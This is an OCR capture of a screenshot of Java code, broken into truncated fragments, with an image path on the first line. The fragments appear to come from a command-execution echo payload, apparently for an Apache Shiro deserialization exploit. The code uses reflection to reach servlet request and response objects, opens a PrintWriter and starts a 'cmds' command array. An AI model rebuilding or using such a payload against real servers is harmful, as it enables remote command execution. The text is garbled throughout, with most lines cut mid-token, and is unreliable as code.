
17
Object
valueObject
=
 entryV
18
if
 (valueObject != 
null
) {
19
if
 (valueObject.getClas
20
                            java.lang.reflect.
F
21
                            response.setAccessi
22
Object
shiroServlet
23
                            Class<?> Wrapper = 
24
Object
statusRespon
25
Object
response1
=
 
26
                            java.io.
PrintWriter
27
28
                            java.lang.reflect.
F
29
                            request.setAccessib
30
Object
shiroServlet
31
                            Class<?> Wrapper2 =
32
Object
statusRespon
33
Object
request1
=
 W
34
Object
request1Real
35
                            String[] cmds = {
"c
36
37
String
sb
=
""
;